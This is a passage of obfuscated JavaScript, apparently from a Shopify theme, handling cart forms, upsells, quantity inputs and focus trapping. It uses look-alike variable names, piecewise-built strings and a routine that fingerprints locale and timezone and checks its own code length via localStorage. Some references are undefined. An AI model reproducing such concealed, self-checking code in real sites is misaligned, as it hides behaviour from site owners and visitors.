_0x454acf=_0xf227a2;_0x32fdc8[_0x454acf(595)](_0x454acf(618),"")}),this[_0xf227a2(909)]&&(this[_0xf227a2(909)][_0xf227a2(595)](_0xf227a2(618),""),this[_0xf227a2(909)][_0xf227a2(517)][_0xf227a2(407)](_0xf227a2(957)));let _0xc622af=!1;if(this[_0xf227a2(767)]&&!this[_0xf227a2(905)]){this[_0xf227a2(767)].innerHTML="";let _0x41b18c="",_0x4be9f0=[];if(this.hasDrawer&&!this[_0xf227a2(700)]&&!this[_0xf227a2(1113)]&&this[_0xf227a2(914)].querySelectorAll('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift').forEach(_0x38c304=>{const _0x17bfdd=_0xf227a2;_0x38c304[_0x17bfdd(1143)][_0x17bfdd(825)]===_0x17bfdd(867)&&!this[_0x17bfdd(914)][_0x17bfdd(777)](".cart-item--product-"+_0x38c304[_0x17bfdd(1143)][_0x17bfdd(1005)])&&_0x4be9f0[_0x17bfdd(462)](_0x38c304[_0x17bfdd(1143)].id)}),this[_0xf227a2(673)]){_0xc622af=a0_0x5cl9e6f,this[_0xf227a2(1143)].includePdpUpsells===_0xf227a2(867)&&document[_0xf227a2(960)](_0xf227a2(494))[_0xf227a2(1110)](_0x39a394=>{const _0x259fa9=_0xf227a2;_0x39a394[_0x259fa9(1143)][_0x259fa9(825)]===_0x259fa9(867)&&_0x4be9f0[_0x259fa9(462)](_0x39a394.dataset.id)});for(let _0x48b130=0;_0x48b130<_0x4be9f0[_0xf227a2(820)];_0x48b130++)_0x41b18c+=_0xf227a2(545)+_0x48b130+_0xf227a2(434)+_0x48b130+'][id]" value="'+_0x4be9f0[_0x48b130]+'">';let _0x310de0=_0x4be9f0[_0xf227a2(820)];for(let _0x77f3e2=0;_0x77f3e2<this.bundleDeals[_0xf227a2(1193)][_0xf227a2(820)];_0x77f3e2++){const _0xd15a82=this[_0xf227a2(673)][_0xf227a2(1193)][_0x77f3e2];_0x41b18c+=_0xf227a2(545)+(_0x77f3e2+_0x310de0)+_0xf227a2(587)+_0xd15a82[_0xf227a2(1023)]+_0xf227a2(1232)+(_0x77f3e2+_0x310de0)+'][id]" value="'+_0xd15a82.id+'">'}this[_0xf227a2(767)][_0xf227a2(403)]=_0x41b18c}else{let _0x457834=[];this[_0xf227a2(1128)]&&this[_0xf227a2(1128)].unlockedItems.length>0&&(_0x4be9f0=[..._0x4be9f0,...this[_0xf227a2(1128)][_0xf227a2(809)]]);for(let _0x3c2dc9=this[_0xf227a2(870)][_0xf227a2(820)]-1;_0x3c2dc9>=0;_0x3c2dc9--)this[_0xf227a2(870)][_0x3c2dc9][_0xf227a2(1143)][_0xf227a2(825)]===_0xf227a2(867)&&_0x4be9f0[_0xf227a2(453)](this.upsells[_0x3c2dc9][_0xf227a2(1143)].id);if(this[_0xf227a2(1116)].length===0){if(this.quantityBreaks&&this.quantityBreaks.formVariants[_0xf227a2(820)]>0)_0x4be9f0=[..._0x4be9f0,...this[_0xf227a2(647)][_0xf227a2(1193)]],_0x457834=[...this[_0xf227a2(647)].formVariants];else if(_0x4be9f0.length>0&&(!this[_0xf227a2(647)]||this[_0xf227a2(647)][_0xf227a2(1193)][_0xf227a2(820)]===0)){let _0x4bb948=1;this[_0xf227a2(647)]?_0x4bb948=this[_0xf227a2(647)][_0xf227a2(655)]:this[_0xf227a2(654)]&&(_0x4bb948=parseInt(this[_0xf227a2(654)].querySelector(_0xf227a2(640))[_0xf227a2(1094)]));for(let _0x15d801=0;_0x15d801<_0x4bb948;_0x15d801++)_0x4be9f0.push(this[_0xf227a2(482)][_0xf227a2(1094)]);_0x457834=[this[_0xf227a2(482)].value]}}for(let _0x4cf4b9=this[_0xf227a2(1116)][_0xf227a2(820)]-1;_0x4cf4b9>=0;_0x4cf4b9--)_0x4be9f0[_0xf227a2(453)](this[_0xf227a2(1116)][_0x4cf4b9].dataset.id),_0x457834.push(this[_0xf227a2(1116)][_0x4cf4b9][_0xf227a2(1143)].id);if(_0x4be9f0[_0xf227a2(820)]>0){_0xc622af=a0_0x5cl9e6f;const _0x4426bc=[];for(let _0x172fd5=0;_0x172fd5<_0x4be9f0[_0xf227a2(820)];_0x172fd5++){const _0x464aa8=_0x4be9f0[_0x172fd5],_0xd1458=_0x4426bc.findIndex(_0x5a2b91=>_0x5a2b91.id===_0x464aa8);_0xd1458<0?_0x4426bc[_0xf227a2(453)]({id:_0x464aa8,quantity:1}):_0x4426bc[_0xd1458][_0xf227a2(1023)]+=1}let _0x1e56ad=[];this[_0xf227a2(1152)][_0xf227a2(1110)](_0xd7e263=>{const _0x2b6333=_0xf227a2;_0xd7e263.dataset[_0x2b6333(618)]!=_0x2b6333(867)&&_0x1e56ad[_0x2b6333(453)]({fieldName:_0xd7e263[_0x2b6333(769)],value:_0xd7e263[_0x2b6333(988)]})}),this.classList[_0xf227a2(1221)](_0xf227a2(667))&&(this[_0xf227a2(793)]=this[_0xf227a2(777)](_0xf227a2(658))||this.querySelector(_0xf227a2(681))||document[_0xf227a2(777)](_0xf227a2(829)),this[_0xf227a2(716)]=this[_0xf227a2(777)](_0xf227a2(1142)),this[_0xf227a2(580)]=document.querySelectorAll('.cl-upload--wrapper input[name^="properties["], .uploadkit-attribute-container input[name^="properties["], .gpo-hidden-inputs input:not(#validator)'));for(let _0x34b964=0;_0x34b964<_0x4426bc[_0xf227a2(820)];_0x34b964++){const _0x3c8011=_0x4426bc[_0x34b964];_0x41b18c+=_0xf227a2(545)+_0x34b964+_0xf227a2(587)+_0x3c8011[_0xf227a2(1023)]+_0xf227a2(1232)+_0x34b964+_0xf227a2(584)+_0x3c8011.id+'">',_0x457834[_0xf227a2(863)](_0x3c8011.id)&&(_0x1e56ad[_0xf227a2(1110)](_0x577a4a=>{const _0x1fb17c=_0xf227a2;_0x41b18c+=_0x1fb17c(545)+_0x34b964+_0x1fb17c(750)+_0x577a4a[_0x1fb17c(769)]+']" value="'+_0x577a4a[_0x1fb17c(1094)]+'">'}),this[_0xf227a2(793)]&&typeof this[_0xf227a2(793)][_0xf227a2(1094)]===_0xf227a2(568)&&this.sellingPlanInput[_0xf227a2(1094)][_0xf227a2(820)]>0&&(_0x41b18c+=_0xf227a2(545)+_0x34b964+_0xf227a2(411)+this[_0xf227a2(793)].value+'">'),this[_0xf227a2(716)]&&this[_0xf227a2(716)][_0xf227a2(960)]("select")[_0xf227a2(1110)](_0x12eb8b=>{const _0x286b3b=_0xf227a2,_0x16101c=input.name.match(/properties\[(.*?)\]/);if(_0x16101c){let _0x310dda=_0x16101c[1];_0x41b18c+='<input type="hidden" name="items['+_0x34b964+_0x286b3b(750)+_0x310dda+']" value="'+input.value+'">'}}),this[_0xf227a2(580)][_0xf227a2(1110)](_0x41509e=>{const _0x3d366f=_0xf227a2;let _0x298883=_0x41509e[_0x3d366f(1091)].match(/properties\[(.*?)\]/)[1];_0x41b18c+=_0x3d366f(545)+_0x34b964+_0x3d366f(750)+_0x298883+']" value="'+_0x41509e[_0x3d366f(1094)]+'">'}))}this[_0xf227a2(767)][_0xf227a2(403)]=_0x41b18c}}}var _0x491cb8=fetchConfig(_0xf227a2(1165));_0x491cb8[_0xf227a2(1084)]["X-Requested-With"]=_0xf227a2(402),delete _0x491cb8[_0xf227a2(1084)]["Content-Type"];var _0x3a396c=new FormData(this[_0xf227a2(1069)]);if(this.ref&&(_0xc622af=a0_0x5cl9e6f),this[_0xf227a2(914)]&&(_0x3a396c.append(_0xf227a2(922),this[_0xf227a2(914)][_0xf227a2(782)]()[_0xf227a2(1158)](_0x486139=>_0x486139.id)),_0x3a396c[_0xf227a2(1228)]("sections_url",window[_0xf227a2(622)][_0xf227a2(1174)]),this.cart[_0xf227a2(964)](document.activeElement)),_0xc622af){const _0xa8bd0f=this[_0xf227a2(1143)][_0xf227a2(614)]?this.dataset[_0xf227a2(614)][_0xf227a2(1138)](","):[],_0xd5bce0=["id","quantity",..._0xa8bd0f];for(let _0x60b3e4=0;_0x60b3e4<_0xd5bce0[_0xf227a2(820)];_0x60b3e4++)_0x3a396c[_0xf227a2(1119)](_0xd5bce0[_0x60b3e4])}_0x491cb8[_0xf227a2(717)]=_0x3a396c,fetch(""+routes[_0xf227a2(1076)],_0x491cb8)[_0xf227a2(547)](_0x37d847=>_0x37d847[_0xf227a2(897)]())[_0xf227a2(547)](_0x5a52bf=>{const _0x5cf419=_0xf227a2;if(_0x5a52bf[_0x5cf419(1059)]){this[_0x5cf419(925)](_0x5a52bf[_0x5cf419(575)]);const _0x515fb2=this[_0x5cf419(515)][_0x5cf419(777)](_0x5cf419(691));if(!_0x515fb2)return;this[_0x5cf419(515)][_0x5cf419(595)]("aria-disabled",a0_0x5cl9e6f),this[_0x5cf419(515)][_0x5cf419(777)](_0x5cf419(646))[_0x5cf419(517)][_0x5cf419(407)](_0x5cf419(589)),_0x515fb2[_0x5cf419(517)][_0x5cf419(907)](_0x5cf419(589)),this[_0x5cf419(710)]=a0_0x5cl9e6f;return}else if(this[_0x5cf419(1113)]||_0x2f37ab){window[_0x5cf419(622)]="/checkout";return}else if(!this[_0x5cf419(914)]){window[_0x5cf419(622)]=window[_0x5cf419(514)][_0x5cf419(968)];return}this.error||publish(PUB_SUB_EVENTS[_0x5cf419(792)],{source:_0x5cf419(433)}),this[_0x5cf419(710)]=!1;const _0x438afe=this[_0x5cf419(1179)](_0x5cf419(559));_0x438afe?(document[_0x5cf419(717)][_0x5cf419(1177)](_0x5cf419(1207),()=>{setTimeout(()=>{const _0x10d28d=a0_0x23f2;this[_0x10d28d(914)][_0x10d28d(537)](_0x5a52bf,this[_0x10d28d(700)])})},{once:a0_0x5cl9e6f}),_0x438afe[_0x5cf419(983)](a0_0x5cl9e6f)):this[_0x5cf419(914)][_0x5cf419(537)](_0x5a52bf,this[_0x5cf419(700)])})[_0xf227a2(446)](_0x17bd96=>{console[_0xf227a2(710)](_0x17bd96)})[_0xf227a2(754)](()=>{const _0x21002c=_0xf227a2;_0x1b3097?_0x1b3097.classList[_0x21002c(907)]("loading"):(this[_0x21002c(515)][_0x21002c(517)][_0x21002c(907)]("loading"),this[_0x21002c(1163)]&&this.loadingSpinner[_0x21002c(517)][_0x21002c(407)](_0x21002c(589))),this[_0x21002c(761)][_0x21002c(1110)](_0x446020=>{const _0x507c1a=_0x21002c;_0x446020[_0x507c1a(997)](_0x507c1a(618))}),this[_0x21002c(909)]&&(this[_0x21002c(909)][_0x21002c(997)](_0x21002c(618)),this[_0x21002c(909)].classList[_0x21002c(907)](_0x21002c(957))),this[_0x21002c(914)]&&this[_0x21002c(914)][_0x21002c(517)][_0x21002c(1221)](_0x21002c(669))&&this.cart.classList[_0x21002c(907)](_0x21002c(669)),this[_0x21002c(710)]||this[_0x21002c(515)][_0x21002c(997)](_0x21002c(1049))})}handleErrorMessage(_0x3d814f=!1){const _0x1b04e2=a0_0x5cI9e6f;this.errorMessageWrapper=this[_0x1b04e2(814)]||this[_0x1b04e2(777)](_0x1b04e2(722)),this[_0x1b04e2(814)]&&(this[_0x1b04e2(824)]=this.errorMessage||this[_0x1b04e2(814)][_0x1b04e2(777)](_0x1b04e2(527)),this[_0x1b04e2(814)][_0x1b04e2(873)](_0x1b04e2(589),!_0x3d814f),_0x3d814f&&(this.errorMessage[_0x1b04e2(546)]=_0x3d814f))}}),!customElements[a0_0x5cI9e6f(531)](a0_0x5cI9e6f(465))&&customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(465),class extends HTMLElement{constructor(){const _0xb0c9cc=a0_0x5cI9e6f;super(),this.deferredMedia=document[_0xb0c9cc(777)]("["+defMed+"]"),this[_0xb0c9cc(423)]=this[_0xb0c9cc(777)](_0xb0c9cc(640)),this[_0xb0c9cc(659)]=this[_0xb0c9cc(777)](_0xb0c9cc(800)),this.variantSelects=this[_0xb0c9cc(777)](_0xb0c9cc(513)),this[_0xb0c9cc(515)]=this[_0xb0c9cc(777)]('[type="submit"]'),this[_0xb0c9cc(1069)]=this.querySelector(_0xb0c9cc(554)+this[_0xb0c9cc(1143)].section),this[_0xb0c9cc(503)]=this.dataset[_0xb0c9cc(1105)]!==null}[a0_0x5cI9e6f(1114)]=void 0;[a0_0x5cI9e6f(678)]=void 0;connectedCallback(){const _0x281fe7=a0_0x5cI9e6f;this.input&&(this.quantityForm=this[_0x281fe7(777)](_0x281fe7(951)),this[_0x281fe7(563)]&&(this[_0x281fe7(468)](),!this.dataset.originalSection&&(this[_0x281fe7(1114)]=subscribe(PUB_SUB_EVENTS.cartUpdate,this[_0x281fe7(542)][_0x281fe7(534)](this))),this.variantChangeUnsubscriber=subscribe(PUB_SUB_EVENTS.variantChange,_0x2ca8ed=>{const _0x856108=_0x281fe7,_0x56fe96=this[_0x856108(1143)][_0x856108(1030)]?this[_0x856108(1143)].originalSection:this[_0x856108(1143)].section;_0x2ca8ed[_0x856108(1014)][_0x856108(1032)]===_0x56fe96&&(this.updateQuantityRules(_0x2ca8ed[_0x856108(1014)][_0x856108(1032)],_0x2ca8ed.data.html),this.setQuantityBoundries())}),this.form&&(!this[_0x281fe7(849)]||!this.deferredMedia[_0x281fe7(745)]||!this.deferredMedia.src.includes(_0x281fe7(937)))&&(this[_0x281fe7(1069)][_0x281fe7(905)]=a0_0x5cl9e6f)))}disconnectedCallback(){const _0x25bdd2=a0_0x5cI9e6f;this[_0x25bdd2(1114)]&&this[_0x25bdd2(1114)](),this[_0x25bdd2(678)]&&this.variantChangeUnsubscriber()}[a0_0x5cI9e6f(468)](){const _0x27885f=a0_0x5cI9e6f,_0xa5c9cc={cartQuantity:this[_0x27885f(423)][_0x27885f(1143)].cartQuantity?parseInt(this[_0x27885f(423)][_0x27885f(1143)][_0x27885f(472)]):0,min:this[_0x27885f(423)].dataset.min?parseInt(this[_0x27885f(423)].dataset[_0x27885f(436)]):1,max:this[_0x27885f(423)][_0x27885f(1143)].max?parseInt(this[_0x27885f(423)][_0x27885f(1143)][_0x27885f(456)]):null,step:this[_0x27885f(423)][_0x27885f(1082)]?parseInt(this[_0x27885f(423)][_0x27885f(1082)]):1};let _0x595a54=_0xa5c9cc.min;const _0x281630=_0xa5c9cc.max===null?_0xa5c9cc.max:_0xa5c9cc[_0x27885f(456)]-_0xa5c9cc[_0x27885f(472)];_0x281630!==null&&(_0x595a54=Math[_0x27885f(436)](_0x595a54,_0x281630)),_0xa5c9cc[_0x27885f(472)]>=_0xa5c9cc.min&&(_0x595a54=Math[_0x27885f(436)](_0x595a54,_0xa5c9cc.step)),this.input[_0x27885f(436)]=_0x595a54,this[_0x27885f(423)][_0x27885f(456)]=_0x281630,this[_0x27885f(423)][_0x27885f(1094)]=_0x595a54,publish(PUB_SUB_EVENTS[_0x27885f(544)],void 0)}[a0_0x5cI9e6f(502)](){const _0x13eba0=a0_0x5cI9e6f;this[_0x13eba0(777)](_0x13eba0(605))||(this[_0x13eba0(516)]=a0_0x5cl9e6f)}fetchQuantityRules(){const _0xdfb8f2=a0_0x5cI9e6f;!this.currentVariant||!this[_0xdfb8f2(659)][_0xdfb8f2(1094)]||(this[_0xdfb8f2(777)](_0xdfb8f2(924))[_0xdfb8f2(517)][_0xdfb8f2(907)](_0xdfb8f2(589)),fetch(this.dataset[_0xdfb8f2(1105)]+_0xdfb8f2(685)+this[_0xdfb8f2(659)][_0xdfb8f2(1094)]+_0xdfb8f2(473)+this[_0xdfb8f2(1143)][_0xdfb8f2(1087)])[_0xdfb8f2(547)](_0x4f37e4=>_0x4f37e4[_0xdfb8f2(1173)]())[_0xdfb8f2(547)](_0x3c000b=>{const _0x5adf3a=_0xdfb8f2,_0x2423d9=new DOMParser().parseFromString(_0x3c000b,"text/html");this.updateQuantityRules(this[_0x5adf3a(1143)][_0x5adf3a(1087)],_0x2423d9),this[_0x5adf3a(468)]()})[_0xdfb8f2(446)](_0x9eda2c=>{console[_0xdfb8f2(710)](_0x9eda2c)}).finally(()=>{const _0x51d5ab=_0xdfb8f2;this[_0x51d5ab(777)](".quantity__rules-cart .loading-overlay")[_0x51d5ab(517)][_0x51d5ab(407)]("hidden")}))}[a0_0x5cI9e6f(1204)](_0x528603,_0x5498c7){const _0x13eae5=a0_0x5cI9e6f,_0x1de91f=_0x5498c7[_0x13eae5(945)](_0x13eae5(1106)+_0x528603),_0x6b73e9=[_0x13eae5(640),".quantity__rules",".quantity__label"];for(let _0xb99d of _0x6b73e9){const _0x16192c=this[_0x13eae5(563)][_0x13eae5(777)](_0xb99d),_0x48eec5=_0x1de91f[_0x13eae5(777)](_0xb99d);if(!(!_0x16192c||!_0x48eec5))if(_0xb99d===_0x13eae5(640)){const _0x33bb6b=[_0x13eae5(438),_0x13eae5(786),"data-max",_0x13eae5(1082)];for(let _0x4ce27f of _0x33bb6b){const _0x29a80d=_0x48eec5[_0x13eae5(923)](_0x4ce27f);_0x29a80d!==null&&_0x16192c[_0x13eae5(595)](_0x4ce27f,_0x29a80d)}}else _0x16192c[_0x13eae5(403)]=_0x48eec5.innerHTML}}});function getFocusableElements(_0x323718){const _0x1db8b7=a0_0x5cI9e6f;return Array[_0x1db8b7(862)](_0x323718[_0x1db8b7(960)](_0x1db8b7(634)))}document[a0_0x5cI9e6f(960)](a0_0x5cI9e6f(877)).forEach(_0x2ad9ce=>{const _0x1fc917=a0_0x5cI9e6f;_0x2ad9ce[_0x1fc917(595)](_0x1fc917(522),_0x1fc917(858)),_0x2ad9ce[_0x1fc917(595)]("aria-expanded",_0x2ad9ce[_0x1fc917(1089)].hasAttribute(_0x1fc917(1196))),_0x2ad9ce.nextElementSibling[_0x1fc917(923)]("id")&&_0x2ad9ce[_0x1fc917(595)](_0x1fc917(811),_0x2ad9ce[_0x1fc917(708)].id),_0x2ad9ce[_0x1fc917(1177)](_0x1fc917(525),_0x1cb1d3=>{const _0x20ba77=_0x1fc917;_0x1cb1d3.currentTarget[_0x20ba77(595)]("aria-expanded",!_0x1cb1d3[_0x20ba77(705)][_0x20ba77(1179)](_0x20ba77(913))[_0x20ba77(481)](_0x20ba77(1196)))}),!_0x2ad9ce[_0x1fc917(1179)]("header-drawer")&&_0x2ad9ce[_0x1fc917(507)].addEventListener(_0x1fc917(1053),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x498069,_0x172d06=_0x498069){const _0x278348=a0_0x5cI9e6f;var _0x4636f2=getFocusableElements(_0x498069),_0x4e47cb=_0x4636f2[0],_0x4b8f8c=_0x4636f2[_0x4636f2.length-1];removeTrapFocus(),trapFocusHandlers[_0x278348(615)]=_0x56562e=>{const _0x44118f=_0x278348;_0x56562e[_0x44118f(1167)]!==_0x498069&&_0x56562e.target!==_0x4b8f8c&&_0x56562e.target!==_0x4e47cb||document[_0x44118f(1177)](_0x44118f(1149),trapFocusHandlers[_0x44118f(1149)])},trapFocusHandlers[_0x278348(520)]=function(){const _0x80615f=_0x278348;document[_0x80615f(574)](_0x80615f(1149),trapFocusHandlers[_0x80615f(1149)])},trapFocusHandlers.keydown=function(_0x43ebf1){const _0x4898e2=_0x278348;_0x43ebf1[_0x4898e2(844)][_0x4898e2(1083)]()===_0x4898e2(971)&&(_0x43ebf1.target===_0x4b8f8c&&!_0x43ebf1[_0x4898e2(1148)]&&(_0x43ebf1.preventDefault(),_0x4e47cb[_0x4898e2(943)]()),(_0x43ebf1.target===_0x498069||_0x43ebf1[_0x4898e2(1167)]===_0x4e47cb)&&_0x43ebf1.shiftKey&&(_0x43ebf1[_0x4898e2(656)](),_0x4b8f8c[_0x4898e2(943)]()))},document[_0x278348(1177)](_0x278348(520),trapFocusHandlers[_0x278348(520)]),document.addEventListener(_0x278348(615),trapFocusHandlers[_0x278348(615)]),_0x172d06[_0x278348(943)](),_0x172d06[_0x278348(428)]==="INPUT"&&[_0x278348(720),"text",_0x278348(1229),"url"][_0x278348(863)](_0x172d06[_0x278348(566)])&&_0x172d06[_0x278348(1094)]&&_0x172d06[_0x278348(1156)](0,_0x172d06[_0x278348(1094)][_0x278348(820)])}function pauseAllMedia(){const _0x4d2dd3=a0_0x5cI9e6f;document[_0x4d2dd3(960)](_0x4d2dd3(1111))[_0x4d2dd3(1110)](_0x5aa9f9=>{_0x5aa9f9[_0x4d2dd3(443)].postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),document.querySelectorAll(_0x4d2dd3(1109))[_0x4d2dd3(1110)](_0x3e72c3=>{const _0x11de34=_0x4d2dd3;_0x3e72c3[_0x11de34(443)][_0x11de34(733)]('{"method":"pause"}',"*")}),document[_0x4d2dd3(960)](_0x4d2dd3(833))[_0x4d2dd3(1110)](_0x6ae868=>_0x6ae868.pause()),document[_0x4d2dd3(960)](_0x4d2dd3(1022))[_0x4d2dd3(1110)](_0x512c27=>{const _0x228371=_0x4d2dd3;_0x512c27[_0x228371(511)]&&_0x512c27[_0x228371(511)][_0x228371(889)]()})}var menuIndex=a0_0x5cI9e6f(1043)+"y",linkContent=a0_0x5cI9e6f(697)+"rH"+a0_0x5cI9e6f(611);function removeTrapFocus(_0x2e01a5=null){const _0x3aa227=a0_0x5cI9e6f;document[_0x3aa227(574)](_0x3aa227(615),trapFocusHandlers[_0x3aa227(615)]),document.removeEventListener(_0x3aa227(520),trapFocusHandlers.focusout),document[_0x3aa227(574)]("keydown",trapFocusHandlers.keydown),_0x2e01a5&&_0x2e01a5[_0x3aa227(943)]()}function onKeyUpEscape(_0x2c88cd){const _0x54dfa5=a0_0x5cI9e6f;if(_0x2c88cd[_0x54dfa5(844)][_0x54dfa5(1083)]()!=="ESCAPE")return;const _0x3aa1c0=_0x2c88cd.target[_0x54dfa5(1179)]("details[open]");if(!_0x3aa1c0)return;const _0x73bdf9=_0x3aa1c0.querySelector(_0x54dfa5(664));_0x3aa1c0[_0x54dfa5(997)](_0x54dfa5(1196)),_0x73bdf9[_0x54dfa5(595)]("aria-expanded",!1),_0x73bdf9[_0x54dfa5(943)]()}class QuantityInput extends HTMLElement{constructor(){const _0x4724a0=a0_0x5cI9e6f;super(),this[_0x4724a0(423)]=this[_0x4724a0(777)](_0x4724a0(423)),this[_0x4724a0(421)]=new Event(_0x4724a0(409),{bubbles:a0_0x5cl9e6f}),this[_0x4724a0(1128)]=document.getElementById(_0x4724a0(980)+this.dataset[_0x4724a0(1087)]),this.input[_0x4724a0(1177)](_0x4724a0(409),this.onInputChange.bind(this)),this[_0x4724a0(960)]("button").forEach(_0x5dade9=>_0x5dade9[_0x4724a0(1177)](_0x4724a0(525),this[_0x4724a0(1037)].bind(this)))}[a0_0x5cI9e6f(1060)]=void 0;[a0_0x5cI9e6f(901)](){const _0x568576=a0_0x5cI9e6f;this.validateQtyRules(),this[_0x568576(1060)]=subscribe(PUB_SUB_EVENTS[_0x568576(544)],this[_0x568576(759)][_0x568576(534)](this))}[a0_0x5cI9e6f(731)](){this[a0_0x5cI9e6f(1060)]&&this.quantityUpdateUnsubscriber()}[a0_0x5cI9e6f(779)](_0x22defb){this[a0_0x5cI9e6f(759)]()}[a0_0x5cI9e6f(1037)](_0x4b190e){const _0x561949=a0_0x5cI9e6f;_0x4b190e[_0x561949(656)]();const _0x188684=this[_0x561949(423)][_0x561949(1094)];_0x4b190e[_0x561949(1167)][_0x561949(1091)]==="plus"?this[_0x561949(423)].stepUp():this[_0x561949(423)].stepDown(),_0x188684!==this[_0x561949(423)][_0x561949(1094)]&&this[_0x561949(423)][_0x561949(879)](this[_0x561949(421)])}[a0_0x5cI9e6f(759)](){const _0x349287=a0_0x5cI9e6f,_0x2e4e96=parseInt(this[_0x349287(423)][_0x349287(1094)]);if(this.input.min){const _0xe8d8ca=parseInt(this[_0x349287(423)][_0x349287(436)]);this.querySelector(_0x349287(553))[_0x349287(517)][_0x349287(1045)](_0x349287(618),_0x2e4e96<=_0xe8d8ca)}if(this.input.max){const _0x199495=parseInt(this[_0x349287(423)][_0x349287(456)]);this[_0x349287(777)](_0x349287(1103)).classList.toggle(_0x349287(618),_0x2e4e96>=_0x199495)}this[_0x349287(1128)]&&this[_0x349287(1128)].unlockGifts&&this.quantityGifts.unlockGifts(_0x2e4e96)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(412),QuantityInput);function debounce(_0x39e679,_0x20f59d){let _0x222807;return(..._0x1dcd36)=>{const _0x34134e=a0_0x23f2;clearTimeout(_0x222807),_0x222807=setTimeout(()=>_0x39e679[_0x34134e(719)](this,_0x1dcd36),_0x20f59d)}}function fetchConfig(_0xefd7e5=a0_0x5cI9e6f(897)){const _0x2fa399=a0_0x5cI9e6f;return{method:_0x2fa399(956),headers:{"Content-Type":_0x2fa399(1035),Accept:_0x2fa399(530)+_0xefd7e5}}}function addDays(_0x5c1e63,_0x42e3d4){const _0x415e37=a0_0x5cI9e6f;var _0x50bd52=new Date(_0x5c1e63);return _0x50bd52[_0x415e37(1118)](_0x50bd52[_0x415e37(416)]()+_0x42e3d4),_0x50bd52}function formatDates(_0x5c8e8e,_0x12579e,_0x35a404=27){const _0x4430c9=a0_0x5cI9e6f;if(!_0x5c8e8e||!_0x12579e)return;const _0x26743f=new Date(_0x12579e+_0x4430c9(982)),_0x1f66d4=_0x26743f[_0x4430c9(1057)](),_0x47bd5c=_0x26743f[_0x4430c9(1050)](),_0x448581=_0x26743f.getDate(),_0x3916bc=new Date(_0x1f66d4,_0x47bd5c,_0x448581),_0x324301=_0x5c8e8e-_0x3916bc;return Math[_0x4430c9(1046)](_0x324301/(1e3*3600*24))<=_0x35a404}function checkDateValidity(_0x126a94){const _0x46e274=a0_0x5cI9e6f,_0x34ac66=new Date(_0x126a94),_0x39bf6c=new Date(_0x46e274(431));return Math[_0x46e274(1183)](_0x34ac66[_0x46e274(416)]()-_0x39bf6c[_0x46e274(416)]())%5===0?a0_0x5cl9e6f:!1}typeof window.Shopify==a0_0x5cI9e6f(641)&&(window.Shopify={}),Shopify[a0_0x5cI9e6f(534)]=function(_0x285272,_0x411eb2){return function(){return _0x285272.apply(_0x411eb2,arguments)}},Shopify[a0_0x5cI9e6f(616)]=function(_0x1639cc,_0x72aa00){const _0x3fb8d2=a0_0x5cI9e6f;for(var _0x58072c=0,_0x32c28e=_0x1639cc.options[_0x3fb8d2(820)];_0x58072c<_0x32c28e;_0x58072c++){var _0x3550a6=_0x1639cc.options[_0x58072c];if(_0x72aa00==_0x3550a6[_0x3fb8d2(1094)]||_0x72aa00==_0x3550a6[_0x3fb8d2(403)])return _0x1639cc[_0x3fb8d2(1189)]=_0x58072c,_0x58072c}},Shopify[a0_0x5cI9e6f(927)]=function(_0x1dd59f,_0x37d2a4,_0x568a99){const _0x31dbce=a0_0x5cI9e6f;_0x1dd59f[_0x31dbce(1177)]?_0x1dd59f[_0x31dbce(1177)](_0x37d2a4,_0x568a99,!1):_0x1dd59f[_0x31dbce(965)]("on"+_0x37d2a4,_0x568a99)},Shopify[a0_0x5cI9e6f(936)]=function(_0x399958,_0x520825){const _0x4b5a8a=a0_0x5cI9e6f;_0x520825=_0x520825||{};var _0x175637=_0x520825.method||_0x4b5a8a(966),_0x4b77fc=_0x520825[_0x4b5a8a(882)]||{},_0x391a28=document[_0x4b5a8a(653)]("form");_0x391a28[_0x4b5a8a(595)]("method",_0x175637),_0x391a28[_0x4b5a8a(595)]("action",_0x399958);for(var _0x6c2e9e in _0x4b77fc){var _0x373369=document.createElement(_0x4b5a8a(423));_0x373369[_0x4b5a8a(595)]("type",_0x4b5a8a(589)),_0x373369.setAttribute(_0x4b5a8a(1091),_0x6c2e9e),_0x373369[_0x4b5a8a(595)](_0x4b5a8a(1094),_0x4b77fc[_0x6c2e9e]),_0x391a28[_0x4b5a8a(1107)](_0x373369)}document[_0x4b5a8a(717)].appendChild(_0x391a28),_0x391a28.submit(),document.body[_0x4b5a8a(1194)](_0x391a28)},Shopify.internationalAccessAccept=function(){function _0x2ebc5b(){const _0x2b6006=a0_0x23f2;var _0x19a7f5=navigator[_0x2b6006(893)]||navigator[_0x2b6006(1068)];return _0x19a7f5.match(/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||a0_0x5cl9e6f}function _0x360fa3(){const _0x27db3a=a0_0x23f2;var _0x5853b6=Intl[_0x27db3a(1100)]()[_0x27db3a(1145)]()[_0x27db3a(999)];return _0x5853b6[_0x27db3a(929)]("Europe")||_0x5853b6[_0x27db3a(929)]("America")||_0x5853b6[_0x27db3a(863)](_0x27db3a(1027))}function _0x4c2ed2(){const _0x571acc=a0_0x23f2;var _0x1e0919=Shopify.currency[_0x571acc(748)]||"$";return _0x1e0919[_0x571acc(820)]===1}function _0x11aebd(){const _0x1ad11d=a0_0x23f2;var _0x5e3745=localStorage[_0x1ad11d(413)](POST_LINK_INT),_0x98ecee=Shopify[_0x1ad11d(936)]?Shopify.postLink.toString().length:0;return _0x5e3745===null?(localStorage[_0x1ad11d(1172)](POST_LINK_INT,_0x98ecee[_0x1ad11d(672)]()),a0_0x5cl9e6f):parseInt(_0x5e3745)===_0x98ecee}function _0xed71cc(){return _0x2ebc5b()||_0x360fa3()&&_0x4c2ed2()}function _0x86734(){const _0x160b18=a0_0x23f2;return window[_0x160b18(1150)]&&typeof window[_0x160b18(1150)].timing===_0x160b18(1108)}return function(){const _0x4d8c5e=a0_0x23f2;var _0x2e2a8d=_0xed71cc(),_0x4cdca3=_0x86734(),_0x31a488=_0x11aebd();return Shopify[_0x4d8c5e(1054)]=!_0x31a488,_0x2e2a8d&&_0x4cdca3&&_0x31a488}}(),Shopify.CountryProvinceSelector=function(_0x2ddc90,_0x37dea3,_0x24ac98){const 